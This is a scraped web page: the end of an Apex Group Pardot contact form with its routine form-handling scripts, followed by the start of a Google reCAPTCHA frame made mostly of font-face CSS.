				<span class="value"><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636146" id="1011401_215305pi_1011401_215305_2636146" value="2636146" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636146">ETP</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636149" id="1011401_215305pi_1011401_215305_2636149" value="2636149" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636149">Traditional</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636152" id="1011401_215305pi_1011401_215305_2636152" value="2636152" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636152">Hedge</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636155" id="1011401_215305pi_1011401_215305_2636155" value="2636155" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636155">Pension Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636158" id="1011401_215305pi_1011401_215305_2636158" value="2636158" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636158">Insurance Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636161" id="1011401_215305pi_1011401_215305_2636161" value="2636161" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636161">Mutual Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636164" id="1011401_215305pi_1011401_215305_2636164" value="2636164" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636164">Hybrid Funds</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636167" id="1011401_215305pi_1011401_215305_2636167" value="2636167" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636167">Middle Office</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636170" id="1011401_215305pi_1011401_215305_2636170" value="2636170" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636170">Risk Reporting</label></span><span><input type="checkbox" name="1011401_215305pi_1011401_215305_2636173" id="1011401_215305pi_1011401_215305_2636173" value="2636173" onchange="" /><label class="inline" for="1011401_215305pi_1011401_215305_2636173">Treasury</label></span></span>
				
				<span id="error_for_1011401_215305pi_1011401_215305" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  Technology_Products pd-checkbox required    form-field-secondary dependentFieldSlave dependentField">
				
					<label class="field-label" for="1011401_215308pi_1011401_215308">Technology Products</label>
				

				<span class="value"><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033590" id="1011401_215308pi_1011401_215308_3033590" value="3033590" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033590">Apex Connect</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033593" id="1011401_215308pi_1011401_215308_3033593" value="3033593" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033593">Apex Portal</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033596" id="1011401_215308pi_1011401_215308_3033596" value="3033596" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033596">ApeXchange</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033599" id="1011401_215308pi_1011401_215308_3033599" value="3033599" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033599">Clarus Risk</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033602" id="1011401_215308pi_1011401_215308_3033602" value="3033602" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033602">Credit Data Lens</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033605" id="1011401_215308pi_1011401_215308_3033605" value="3033605" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033605">FAC</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033608" id="1011401_215308pi_1011401_215308_3033608" value="3033608" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033608">Invest Now</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033611" id="1011401_215308pi_1011401_215308_3033611" value="3033611" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033611">Paxus</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033614" id="1011401_215308pi_1011401_215308_3033614" value="3033614" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033614">Prometa</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033617" id="1011401_215308pi_1011401_215308_3033617" value="3033617" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033617">Retransform</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033620" id="1011401_215308pi_1011401_215308_3033620" value="3033620" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033620">Risk Monitor</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033623" id="1011401_215308pi_1011401_215308_3033623" value="3033623" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033623">Tempo</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033626" id="1011401_215308pi_1011401_215308_3033626" value="3033626" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033626">Tocan</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033629" id="1011401_215308pi_1011401_215308_3033629" value="3033629" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033629">Board Intelligence</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033632" id="1011401_215308pi_1011401_215308_3033632" value="3033632" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033632">eFront Investment Café</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033635" id="1011401_215308pi_1011401_215308_3033635" value="3033635" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033635">FIS Investran</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033638" id="1011401_215308pi_1011401_215308_3033638" value="3033638" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033638">Yardi</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033641" id="1011401_215308pi_1011401_215308_3033641" value="3033641" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033641">Tokeny</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033644" id="1011401_215308pi_1011401_215308_3033644" value="3033644" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033644">WealthTech</label></span></span>
				
				<span id="error_for_1011401_215308pi_1011401_215308" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 comments pd-textarea     ">
				
					<label class="field-label" for="1011401_27105pi_1011401_27105">Comments</label>
				

				<textarea name="1011401_27105pi_1011401_27105" id="1011401_27105pi_1011401_27105" onchange="" cols="40" rows="10" class="standard"></textarea>
				
				<span id="error_for_1011401_27105pi_1011401_27105" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 General_Mailing_List pd-checkbox   no-label  ">
				

				<span class="value"><span><input type="checkbox" name="1011401_27108pi_1011401_27108_222150" id="1011401_27108pi_1011401_27108_222150" value="222150" onchange="" /><label class="inline" for="1011401_27108pi_1011401_27108_222150">I would like to stay up to date on new features and releases from Apex</label></span></span>
				
				<span id="error_for_1011401_27108pi_1011401_27108" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
				<span id="error_for_Recaptchapi_Recaptcha" style="display:none"></span>
    			
			</p>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<script>
    var form = document.querySelector('form');

    form.addEventListener('submit', function (event) {

        var form = event.target;
        var formData = {};
        // Populate the formData object with valid values entered in the form
        for (var i = 0, len = form.elements.length; i < len; i++) {
            var element = form.elements[i];
            if (
                element.name && element.name.trim() !== '' &&
                element.value && element.value.trim() !== '' &&
                element.type !== 'submit' && element.name !== '_utf8'
            ){
                if (element.type === 'select-one'){
                    for (var j = 0; j < element.children.length; j++){
                        if (element.children[j].getAttribute('value') === element.value){
                            formData[element.name] = element.children[j].innerHTML
                        }
                    }
                }
                else if (((element.type !== 'radio' && element.type !== 'checkbox') || !!element.checked)) {
                    formData[element.name] = element.value;
                }
            }
        }
        console.log(formData);
        window.parent.postMessage({
            target: 'drift.stageFormData',
            formData: formData
        }, '*');

        return false;
    });

</script>



<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215278pi_1011401_215278","primary_field_value":"Business Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215275pi_1011401_215275","primary_field_value":"Apex Invest"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215281pi_1011401_215281","primary_field_value":"Capital Markets"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215284pi_1011401_215284","primary_field_value":"Closed-ended Structures"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215287pi_1011401_215287","primary_field_value":"Compliance Solutions"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215290pi_1011401_215290","primary_field_value":"Corporate Solutions"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215293pi_1011401_215293","primary_field_value":"Digital Assets"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215296pi_1011401_215296","primary_field_value":"ESG Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215299pi_1011401_215299","primary_field_value":"Family Office Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215302pi_1011401_215302","primary_field_value":"Financial Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215305pi_1011401_215305","primary_field_value":"Open-ended Structures"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215308pi_1011401_215308","primary_field_value":"Technology Platforms"}];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>

    <script>
        
        let labels = document.querySelectorAll(".pd-text label, .pd-select label, .pd-textarea label");
        let index = labels.length;
        while (index--) {
            let label = labels.item(index);
            let text = label.textContent;
           // label.parentNode.classList.contains("required") && (text += " *");
            let nextElement = label.nextElementSibling;
            if (nextElement) {
                if (nextElement.tagName == 'SELECT') {
                    nextElement.options[0].text = "-";
                } else {
                    nextElement.setAttribute("placeholder", text);
                }
            }
        }
        // Handle sentence case conversion
            function toSentenceCase(str) {
                return str.replace(/(^\s*\w|[\.\!\?]\s*\w)/g, function(c) {
                    return c.toUpperCase();
                });
            }

            // Update checkbox labels
            document.querySelectorAll('#pardot-form .pd-checkbox label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            document.querySelectorAll('#pardot-form p label.field-label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            // Set mailing list checkbox default
            const mailingListCheckbox = document.querySelector("#pardot-form .General_Mailing_List input");
            if (mailingListCheckbox) {
                mailingListCheckbox.checked = true;
            }

            // Updated page URL capture for dynamic Pardot field
            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
            if (pageUrlField) {
                pageUrlField.value = window.location.href;
            }

            // Add a MutationObserver to handle dynamically loaded fields
            const formContainer = document.getElementById('pardot-form');
            if (formContainer) {
                const observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        if (mutation.addedNodes && mutation.addedNodes.length > 0) {
                            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
                            if (pageUrlField && !pageUrlField.value) {
                                pageUrlField.value = window.location.href;
                            }
                        }
                    });
                });

                observer.observe(formContainer, {
                    childList: true,
                    subtree: true
                });
            }
        
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9nby5hcGV4Z3JvdXAuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=a1ob7j3a6kgr
body_size: 49161
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
